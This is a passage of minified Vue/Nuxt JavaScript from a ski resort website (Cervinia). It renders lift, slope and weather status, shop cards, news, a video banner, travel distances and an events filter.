"),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e(),t._v(" "),4===t.choice&&t.linksZermatt.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksZermatt,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksZermOpened))]),t._v("\n                /\n                "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalZermLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-none u-pv-25"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e()]),t._v(" "),e("div",{class:[t.$style.statusItems,"grid u-sm-ph-none grid--auto grid--flush"]},[t.weatherDaily?e("div",{class:[t.$style.status,"u-sm-mh-5 grid__col u-width-auto"]},[e("div",{staticClass:"u-flex u-items-center"},[e("span",{staticClass:"demi size-18 u-hide-tablet"},[t._v(t._s(t.data.pre_titolo_meteo))]),t._v(" "),!t.weatherError&&null!==t.weatherDaily&&t.weatherDaily.temperature?e("NuxtLink",{class:[t.$style.mainStatus,"u-flex u-flex-column u-flex-center u-sm-ml-none u-ml-40"],attrs:{to:t.localePath("meteo")}},[e("Icon",{class:[t.$style.iconStatus,"u-mb-10"],attrs:{icon:"temperature"}}),t._v(" "),e("div",{class:[t.$style.dataStatus,t.$style.weatherStatus,"u-flex u-justify-center u-relative"]},[e("span",{staticClass:"size-25 demi"},[t._v(t._s(t.weatherDaily.temperature.current)+" °C")])])],1):t._e()],1)]):t._e(),t._v(" "),e("div",{class:[t.$style.status,t.weatherDaily?"u-ml-100":"","u-sm-mh-5 grid__col u-width-auto"]},[e("div",{staticClass:"u-flex u-items-center"},[e("span",{staticClass:"demi size-18 u-hide-tablet"},[t._v(t._s(t.data.pre_titolo_impianti))]),t._v(" "),e("NuxtLink",{class:[t.$style.mainStatus,t.$style.mainStatusPiste,"u-flex u-flex-column u-flex-center u-sm-ml-none u-ml-40"],attrs:{to:t.localePath("impianti")}},[e("Icon",{class:t.$style.iconStatus,attrs:{icon:"lift"}}),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-flex u-justify-center u-relative"]},[e("span",{staticClass:"size-25 secondary demi"},[t._v(t._s(t.impiantiOpened))]),t._v(" "),e("span",{staticClass:"size-18 medium u-ml-10"},[t._v(t._s(t.totalImpianti))])])],1)],1)]),t._v(" "),e("div",{class:[t.$style.status,"u-sm-mh-5 u-ml-100 grid__col u-width-auto"]},[e("div",{staticClass:"u-flex u-items-center"},[e("span",{staticClass:"demi size-18 u-hide-tablet"},[t._v(t._s(t.data.pre_titolo_piste))]),t._v(" "),e("NuxtLink",{class:[t.$style.mainStatus,t.$style.mainStatusPiste,"u-flex u-flex-column u-flex-center u-sm-ml-none u-ml-40"],attrs:{to:t.localePath("impianti")}},[e("Icon",{class:t.$style.iconStatus,attrs:{icon:"slopes"}}),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-flex u-justify-center u-relative"]},[e("span",{staticClass:"size-25 secondary demi"},[t._v(t._s(t.pisteOpened))]),t._v(" "),e("span",{staticClass:"size-18 medium u-ml-10"},[t._v(t._s(t.totalPiste))])])],1)],1)])]),t._v(" "),t.windAlert?e("div",{staticClass:"u-sm-pl-20 u-flex u-mt-30"},[e("svg",{class:[t.$style.iconWindBottom,"u-block"]},[e("use",{attrs:{"xlink:href":"#icon-wind-warning"}})]),t._v(" "),e("div",{staticClass:"u-ml-15"},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-20 medium u-upp",staticStyle:{color:"#ff3100"}},[t._v(t._s(t.optionsAPI.testi_vento.titolo))]):t._e(),t._v(" "),e("NuxtLink",{staticClass:"u-flex u-items-center u-mt-5",attrs:{to:t.localePath("meteo")}},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-18 medium u-pb-5"},[t._v("\n                "+t._s(t.optionsAPI.testi_vento.consulta_meteo))]):t._e(),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1)],1)]):t._e()])])])}),[],!1,(function(t){this.$style=f.default.locals||f.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{title:"",cards:[]}},computed:c(c({},Object(o.b)(["optionsAPI","isStrongWind"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this.seasonState?(this.title=this.data.titolo_estate,this.cards=this.data.estate):(this.title=this.data.titolo_estate,this.cards=this.data.inverno)}},m=n(0),component=Object(m.a)(d,(function(){var t=this,e=t._self._c;return t.cards[0].image?e("div",{staticClass:"bg-section u-relative u-pt-90"},[e("h3",{staticClass:"bold size-70 u-text-center",domProps:{innerHTML:t._s(t.title)}}),t._v(" "),e("div",{staticClass:"grid grid--stretch grid--center u-sm-mt-10 u-mt-60"},t._l(t.cards,(function(t,n){return e("div",{key:n,staticClass:"grid__col col-4_12--desk col-3_12--wide u-sm-mt-20"},[e("CardShop",{attrs:{data:t}})],1)})),0),t._v(" "),e("div",{staticClass:"u-text-center u-mt-70"},[e("p",{staticClass:"demi size-18 darkGrey u-text-center u-mb-30",domProps:{innerHTML:t._s(t.data.cta_title)}}),t._v(" "),e("a",{attrs:{href:t.optionsAPI.global.shop_url,target:"_blank"}},[e("BgShape",{staticClass:"u-relative",attrs:{label:t.data.cta_text}})],1)])]):t._e()}),[],!1,null,null,null);e.default=component.exports;installComponents(component,{CardShop:n(602).default,BgShape:n(90).default})},function(t,e,n){"use strict";n.r(e);n(6),n(35),n(3),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{data:{type:Object,default:function(){}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(289),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.cardShop,"u-full-height-perc u-relative u-zIndex2"]},[e("div",{staticClass:"u-relative u-flex u-flex-column u-justify-start u-full-height-perc"},[e("a",{staticClass:"u-relative",attrs:{href:t.data.cta_url}},[t.data.image?e("LazyFigure",{class:[t.$style.cardShopImage,"u-relative"],attrs:{image:t.data.image.card}}):t._e()],1),t._v(" "),e("div",{staticClass:"u-sm-pb-100 u-sm-ph-25 u-ph-30 u-pb-125"},[e("TextBlock",{staticClass:"medium size-16 secondary u-sm-mt-10 u-mt-20"},[e("span",{domProps:{innerHTML:t._s(t.data.price)}})]),t._v(" "),e("TextBlock",[e("h4",{staticClass:"size-25 demi black u-upp u-mt-10",domProps:{innerHTML:t._s(t.data.title)}})]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-16 dark-grey u-pb-20 u-mt-15",domProps:{innerHTML:t._s(t.data.description)}})])],1),t._v(" "),e("div",{class:[t.$style.cardShopBtns,"u-absolute"]},[e("a",{class:["u-relative u-flex u-items-center"],attrs:{href:t.data.cta_url}},[e("Icon",{class:t.$style.cardShopCart,attrs:{icon:"cart",rounded:"",color:"#ffffff"}}),t._v(" "),e("div",{class:[t.$style.cardShopAnimation,"u-absolute u-flex u-items-center"]},[e("span",{staticClass:"medium size-18 u-mr-15"},[t._v(t._s(t.optionsAPI.strings.varie.cardCtaBuy))]),t._v(" "),e("Icon",{class:[t.$style.cardShopArrow],attrs:{icon:"arrow",rounded:""}})],1)],1)])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(6),n(35);var r=n(650),o={directives:{},props:{data:{type:Object,default:function(){}}},data:function(){return{season:"",swiperOption:{slidesPerView:"auto",spaceBetween:16,speed:1e3,watchOverflow:!0,breakpoints:{320:{slidesPerView:1.12,spaceBetween:10,centeredSlides:!0},600:{slidesPerView:2.2,spaceBetween:16,centeredSlides:!0},1024:{slidesPerView:3}}},title:"",description:"",items:[]}},computed:{seasonState:function(){return this.$store.getters.getSeasonState}},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.seasonState?(this.title=this.data.titolo_estate,this.description=this.data.descrizione_estate,this.items=this.data.estate):(this.title=this.data.titolo_inverno,this.description=this.data.descrizione_inverno,this.items=this.data.inverno)},mounted:function(){this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption)},methods:{getLink:function(data){return"attivita"===data.post_type?this.localePath("/cosa-fare/"+data.slug):"eventi"===data.post_type?this.localePath("/eventi/"+data.slug):"news"===data.post_type?this.localePath("/news/"+data.slug):void 0}}},l=n(290),c=n(0);var component=Object(c.a)(o,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.homeHightlights,"grid grid--flush u-sm-ph-none u-ph-90"]},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide u-relative"},[e("div",{staticClass:"u-sm-ph-20 u-text-right u-mb-30"},[e("h3",{staticClass:"size-70 bold",domProps:{innerHTML:t._s(t.title)}}),t._v(" "),e("p",{staticClass:"size-20 u-mt-30",domProps:{innerHTML:t._s(t.description)}})]),t._v(" "),e("div",{staticClass:"u-full-width-perc u-relative"},[e("div",{ref:"carousel",staticClass:"swiper-container u-relative u-full-width-perc",attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper u-full-width-perc"},t._l(t.items,(function(n,r){return e("NuxtLink",{key:r,class:[t.$style.highlightsItem,"u-relative swiper-slide"],attrs:{to:t.getLink(n)}},[e("LazyFigure",{staticClass:"u-full-width-perc u-full-height-perc",attrs:{image:n.image.large}}),t._v(" "),e("div",{class:[t.$style.highlightsItemLink,"u-absolute u-p-40"]},[e("p",{staticClass:"white size-25 demi"},[t._v(t._s(n.title))]),t._v(" "),e("div",{staticClass:"u-mt-30 u-flex u-items-center"},[e("span",{staticClass:"white demi size-18"},[t._v(t._s(n.cta_text))]),t._v(" "),e("Icon",{class:t.$style.iconCta,attrs:{icon:"arrow-small",color:"#ffffff"}})],1)])],1)})),1)]),t._v(" "),e("NuxtLink",{class:[t.$style.highlightsCta,"u-flex u-items-center u-justify-center u-sm-mt-40 u-sm-p-20"],attrs:{to:t.localePath({name:"slug-activities",params:{slug:t.season}})}},[e("span",{class:[t.$style.highlightsCtaLabel,"demi u-upp u-block u-no-br-mobile size-20"]},[t._v("visualizza"),e("br"),t._v("\n            tutte")]),t._v(" "),e("Icon",{class:t.$style.highlightsCtaIcon,attrs:{icon:"arrow-small",color:"#000"}})],1)],1)])])}),[],!1,(function(t){this.$style=l.default.locals||l.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{image_sx:"",image_dx:"",title_sx:"",title_dx:"",link_sx:"",link_dx:""}},computed:{seasonState:function(){return this.$store.getters.getSeasonState}},created:function(){this.image_sx=this.seasonState?this.data.image_sx_estate:this.data.image_sx_inverno,this.image_dx=this.seasonState?this.data.image_dx_estate:this.data.image_dx_inverno,this.title_sx=this.seasonState?this.data.title_sx_estate:this.data.title_sx_inverno,this.title_dx=this.seasonState?this.data.title_dx_estate:this.data.title_dx_inverno,this.link_sx=this.seasonState?this.data.link_sx_estate:this.data.link_sx_inverno,this.link_dx=this.seasonState?this.data.link_dx_estate:this.data.link_dx_inverno}},o=n(291),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("section",{class:[t.$style.homeSkirama,"u-ph-20 u-ph-90 grid grid--flush"]},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide u-relative"},[e("h3",{staticClass:"size-70 bold u-upp col-6_12--desk",domProps:{innerHTML:t._s(t.data.title)}}),t._v(" "),e("div",{staticClass:"size-16 medium dark-grey u-sm-mt-20 u-mt-30 u-sm-pr-none u-pr-50"},[e("p",[t._v(t._s(t.data.subtitle))])]),t._v(" "),e("div",{staticClass:"grid grid--right"},[e("a",{staticClass:"grid__col col-5_12--desk",attrs:{href:t.link_sx}},[e("LazyFigure",{class:[t.$style.imageSkirama,"u-full-width-perc u-sm-mt-30 u-sm-mt-20 u-mt-145"],attrs:{image:t.image_sx.large}}),t._v(" "),e("div",{staticClass:"u-flex u-justify-between u-items-center u-sm-ph-none u-ph-20 u-mt-20"},[e("p",{staticClass:"size-35 demi col-10_12"},[t._v(t._s(t.title_sx))]),t._v(" "),e("Icon",{staticClass:"u-flex-shrink-0",attrs:{icon:"arrow",border:""}})],1)],1),t._v(" "),e("a",{staticClass:"grid__col col-5_12--desk u-sm-mt-40",attrs:{href:t.link_dx}},[e("LazyFigure",{class:[t.$style.imageSkirama,"u-full-width-perc u-sm-mt-30"],attrs:{image:t.image_dx.large}}),t._v(" "),e("div",{staticClass:"u-flex u-justify-between u-items-center u-sm-ph-none u-ph-20 u-mt-20"},[e("p",{staticClass:"size-35 demi col-10_12"},[t._v(t._s(t.title_dx))]),t._v(" "),e("Icon",{staticClass:"u-flex-shrink-0",attrs:{icon:"arrow",border:""}})],1)],1)])])])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(20),n(38);var r={props:{contentCard:{type:Object,default:function(){}},image:{type:Object,default:function(){}},date:{type:Boolean,default:!0},link:{type:String,default:"event-slug"}}},o=n(295),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.eventCardSmall,"u-flex u-block-tablet u-relative"]},[t.image&&Object.keys(t.image).length>0?e("LazyFigure",{class:[t.$style.eventImageSmall,"u-relative u-overflow-hidden"],attrs:{image:t.image.card}},[t.date?e("BgShape",{class:[t.$style.eventDateSmall,"u-absolute"],attrs:{label:t.contentCard.data,rotate:""}}):t._e()],1):t._e(),t._v(" "),e("div",{class:t.$style.eventContentSmall},[e("div",{staticClass:"u-sm-pt-20 u-sm-ph-30 u-ph-30 u-pv-30"},[t.date?e("TextBlock",[e("p",{staticClass:"size-16 medium secondary u-upp",domProps:{innerHTML:t._s(t.contentCard.tax_localita.length?t.contentCard.tax_localita[0].name:"")}})]):t._e(),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-25 demi black u-upp u-mt-10"},[t._v("\n            "+t._s(t.contentCard.title)+"\n          ")])]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-16 darkGrey u-sm-mt-10 u-mt-20"},[t._v("\n            "+t._s(t.contentCard.excerpt)+"\n          ")])]),t._v(" "),e("NuxtLink",{staticClass:"u-inline-block u-mt-20",attrs:{to:t.localePath({name:t.link,params:{slug:t.contentCard.slug}})}},[e("Icon",{attrs:{icon:"arrow"}})],1)],1)])],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{BgShape:n(90).default,LazyFigure:n(63).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r={props:{data:{type:Object,default:function(){}}},data:function(){return{newsData:{}}},created:function(){this.newsData=this.$store.state.pagesAPI.home.news.articles}},o=n(296),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.homeNews,"u-mh-auto u-sm-ph-25 u-ph-90 u-sm-pb-100 u-relative"]},[e("div",{staticClass:"grid"},[e("div",{staticClass:"grid__col col-12_12--desk"},[e("div",{staticClass:"u-flex u-block-mobile u-justify-between u-items-center u-sm-mb-40 u-mb-90"},[e("Title",{staticClass:"demi size-50",attrs:{"html-tag":"h4",content:t.data.titolo}}),t._v(" "),e("NuxtLink",{class:[t.$style.ctaNews,"size-20 demi white bg-black u-inline-block u-sm-mt-30 u-sm-mb-30 u-mt-60 u-pv-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40 u-nowrap"],attrs:{to:t.localePath("news-archive")}},[t._v(t._s(t.data.cta)+"\n        ")])],1)])]),t._v(" "),e("div",{staticClass:"grid grid--tablet grid--stretch"},t._l(t.newsData,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-6_12--tablet col-3_12--desk u-sm-mb-20 u-mb-50"},[e("CardText",{attrs:{pretitle:n.date,title:n.title,description:n.excerpt,"nuxt-link":"/news/"+n.slug,"cta-label":n.cta_text?n.cta_text:t.data.read}})],1)})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,CardText:n(125).default})},function(t,e,n){"use strict";n.r(e);var r={props:{data:{type:Object,default:function(){}}},data:function(){return{playerVars:{},title:"",image:"",idVideo:""}},computed:{seasonState:function(){return this.$store.getters.getSeasonState},player:function(){return this.$refs.youtube.player}},created:function(){this.seasonState?(this.title=this.data.titolo_estate,this.image=this.data.poster_estate,this.idVideo=this.data.id_estate):(this.title=this.data.titolo_inverno,this.image=this.data.poster_inverno,this.idVideo=this.data.id_inverno)},methods:{openVideo:function(){this.$refs.youtubeWrp.playVideo()}}},o=n(298),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",[t.idVideo?e("section",{ref:"bannerVideo",class:[t.$style.bannerVideo,"u-full-width-perc u-relative u-flex u-zindex2"],attrs:{"data-scroll-section":""}},[e("LazyFigure",{class:[t.$style.bannerVideoImage,"u-full-height-perc u-full-width-perc"],attrs:{image:t.image.fullhd}}),t._v(" "),e("div",{ref:"bannerVideoContent",staticClass:"u-absolute u-full-width-perc u-full-height-perc"},[e("div",{staticClass:"u-flex u-flex-center u-flex-column u-absolute-centered u-full-width-perc u-text-center"},[e("p",{staticClass:"size-50 demi white"},[t._v(t._s(t.title))]),t._v(" "),e("button",{class:[t.$style.btnPlay,"u-upp demi size-25 u-flex u-flex-center bg-primary u-mt-30"],on:{click:t.openVideo}},[t._v("\n          Play\n        ")])])])],1):t._e(),t._v(" "),e("PopupVideo",{ref:"youtubeWrp",attrs:{"id-video":t.idVideo}})],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,PopupVideo:n(432).default})},function(t,e,n){"use strict";n.r(e);var r={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{imageEurope:"",imageRegion:""}},computed:{seasonState:function(){return this.$store.getters.getSeasonState}},mounted:function(){this.imageEurope=this.seasonState?"/assets/img/home-where-europe-summer.svg":"/assets/img/home-where-europe-winter.svg",this.imageRegion=this.seasonState?"/assets/img/home-where-region-summer.svg":"/assets/img/home-where-region-winter.svg"}},o=n(300),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{},[e("div",{staticClass:"col-8_12--desk col-11_12--wide u-mh-auto u-sm-ph-25 u-ph-90"},[e("h2",{class:[t.$style.title,"bold size-120 medium-grey"]},[t._v("\n      "+t._s(t.data.titolo)+"\n    ")]),t._v(" "),e("div",{staticClass:"grid grid--middle grid--rev grid--space"},[e("div",{staticClass:"grid__col col-6_10--wide"},[e("img",{class:[t.$style.europeSvg,"col-3_6--wide u-block"],attrs:{src:t.imageEurope,alt:""}}),t._v(" "),e("div",{staticClass:"u-mt-60 u-block-tablet u-flex u-items-end u-justify-end u-relative u-ml-auto"},[e("div",{staticClass:"u-flex"},[e("div",{class:[t.$style.ginevraLocation,"u-flex u-sm-mr-20"]},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(0)],1),t._v(" "),e("div",{class:[t.$style.zurichLocation,"u-flex"]},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(1)],1)]),t._v(" "),e("figure",{class:[t.$style.regionSvg,"col-4_6--tablet col-4_6--wide u-relative u-sm-mt-30"]},[e("img",{staticClass:"u-full-width-perc",attrs:{src:t.imageRegion,alt:""}}),t._v(" "),e("div",{class:[t.$style.aostaLocation,"u-absolute u-flex"]},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(2)],1)]),t._v(" "),e("div",{staticClass:"u-sm-ml-none u-ml-40 u-flex-shrink-0"},[e("div",{staticClass:"u-flex u-mb-20"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(3)],1),t._v(" "),e("div",{staticClass:"u-flex u-mb-20"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(4)],1),t._v(" "),e("div",{staticClass:"u-flex u-mb-20"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(5)],1),t._v(" "),e("div",{staticClass:"u-flex"},[e("Icon",{attrs:{icon:"location"}}),t._v(" "),t._m(6)],1)])])]),t._v(" "),e("div",{staticClass:"grid__col col-3_10--wide u-mt-40"},[e("p",{staticClass:"demi size-25 u-upp u-sm-pt-40 u-pt-70"},[t._v("\n          "+t._s(t.data.auto_titolo)+"\n        ")]),t._v(" "),e("p",{staticClass:"regular size-20 dark-grey u-pt-10",domProps:{innerHTML:t._s(t.data.auto)}}),t._v(" "),e("p",{staticClass:"demi size-25 u-upp u-sm-pt-30 u-pt-50"},[t._v("\n          "+t._s(t.data.autobus_titolo)+"\n        ")]),t._v(" "),e("p",{staticClass:"regular size-20 dark-grey u-pt-10",domProps:{innerHTML:t._s(t.data.autobus)}}),t._v(" "),e("p",{staticClass:"demi size-25 u-upp u-sm-pt-30 u-pt-50"},[t._v("\n          "+t._s(t.data.aereo_titolo)+"\n        ")]),t._v(" "),e("p",{staticClass:"regular size-20 dark-grey u-pt-10",domProps:{innerHTML:t._s(t.data.aereo)}}),t._v(" "),e("NuxtLink",{staticClass:"size-20 demi white bg-black u-inline-block u-sm-mt-30 u-sm-mb-30 u-mt-60 u-pv-20 u-mr-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40",attrs:{to:t.localePath(t.data.link_cta)}},[e("span",[t._v(t._s(t.data.testo_cta))])]),t._v(" "),e("a",{staticClass:"size-20 demi bg-primary u-inline-flex u-items-center u-sm-mt-30 u-sm-mb-30 u-sm-pv-15 u-sm-ph-20 u-mt-30 u-pv-20 u-ph-40 u-upp",attrs:{href:"https://maps.app.goo.gl/VU8bAySQA7LgjBtQ6",target:"_blank"}},[e("span",{staticClass:"u-inline-block"},[t._v("Apri sulla mappa")]),t._v(" "),e("Icon",{staticClass:"u-inline-block u-ml-10",attrs:{icon:"direction"}})],1)],1)])])])}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Ginevra Airport")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("3h 37' - 260 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Zurigo")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("4h 30' - 380 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Aosta")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("1h - 45 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Malpensa")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("2h 16' - 171 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Linate")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("2h 29' - 207 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Torino")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("1h 42' - 118 km")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-ml-10"},[e("span",{staticClass:"size-18 demi u-upp u-block"},[t._v("Genova")]),t._v(" "),e("span",{staticClass:"secondary size-18 u-block"},[t._v("2h 58' - 251 km")])])}],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r={},o=n(301),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.instaFeed,"u-text-center col-10_12--desk u-ph-90 u-mh-auto u-relative"]},[e("span",{staticClass:"medium dark-grey size-25 u-block"},[t._v("#cerviniavalt")]),t._v(" "),e("h3",{staticClass:"size-70 bold u-upp u-mt-35"},[t._v("Uno scorcio dal vivo")]),t._v(" "),e("iframe",{staticClass:"u-mt-70",attrs:{src:"https://www.juicer.io/api/feeds/cerviniavalt/iframe",frameborder:"0",width:"1200",height:"300"}})])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(6),n(35);var r={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{title:"",brochureLinks:[]}},computed:{seasonState:function(){return this.$store.getters.getSeasonState}},created:function(){this.seasonState?(this.title=this.data.titolo_estate,this.brochureLinks=this.data.download_estate):(this.title=this.data.titolo_inverno,this.brochureLinks=this.data.download_inverno)}},o=n(302),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return t.brochureLinks.length>0?e("div",{staticClass:"u-mh-auto grid grid--left grid--flush u-sm-ph-25 col-10_12--desk u-ph-90"},[e("div",{staticClass:"grid__col col-5_12--desk"},[e("h4",{staticClass:"size-35 demi u-pr-170 u-sm-pr-none u-sm-mb-50",domProps:{innerHTML:t._s(t.title)}})]),t._v(" "),t._l(t.brochureLinks,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-5_12--wide"},[e("Cta",{class:[t.$style.ctaBrochure,"u-mb-70"],attrs:{title:n.title,link:n.file?n.file:"#",content:n.description,download:""}})],1)}))],2):t._e()}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Cta:n(71).default})},function(t,e,n){"use strict";n.r(e);n(9),n(4),n(20),n(8);var r={props:{events:{type:Array,default:function(){return[]}},localita:{type:Array,default:function(){return[]}},generalContent:{type:Object,default:function(){}}},data:function(){return{filter:null,itemsToShow:6,totalItems:0}},computed:{filterEvents:function(){var t=this;if(null==this.filter)return this.events;var e=this.events,n=[];this.toggleLocalita();var r=this.$refs.changeLocalita.querySelectorAll("button");return r.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),r.forEach((function(e){e.dataset.slug===t.filter&&(t.$refs.currentLocalita.innerText=e.dataset.name,e.classList.add(t.$style.buttonHide))})),"tutte"===this.filter?(this.resetItemsToShow(6),this.events):(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filter&&n.push(e)}))})),n.length>6?this.resetItemsToShow(6):this.resetItemsToShow(n.length),n)}},created:function(){this.totalItems=this.events.length,this.itemsToShow=this.events.length>=6?6:this.events.length},updated:function(){var 